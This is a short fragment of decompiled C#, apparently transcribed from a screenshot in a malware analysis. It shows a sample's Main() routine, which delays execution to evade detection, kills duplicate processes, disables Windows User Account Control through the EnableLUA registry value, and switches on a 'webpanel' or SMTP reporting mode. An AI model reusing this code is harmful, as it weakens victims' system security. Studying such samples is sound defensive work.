 4 public static void Main()
5 {
6 if (Class6.DelayExec(15, 1))
7 {
8 Application.Exit();
9 }
10 Class6.KillProcessDuplicate();
11 if (Class6.bool_SetToFalse)
12 {
13 string osfullName = Class3.Class2_0.Info.OSFullName;
14 if (osfullName.Contains("Windows 7") | osfullName.Contains("Windows 8") | osfullName.Contains("Windows 10"))
15 {
16 int num = Conversions.ToInteger(Class3.Class2_0.Registry.GetValue("HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System",
"EnableLUA", "1"));
17 if (num == 1)
18 {
19 try
20 {
21 Class3.Class2_0.Registry.SetValue("HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System", "EnableLUA", "0");
22 }
23 catch (Exception ex)
24 {
25 Class6.smethod_0(Assembly.GetExecutingAssembly().Location);
26 }
27 }
28 }
29 }
30 if (Operators.CompareString(Class6.Str_SetToSmtp, "webpanel", false) == 0)
31 {
32 Class6.uninstall();
33 Class6.update();
34 }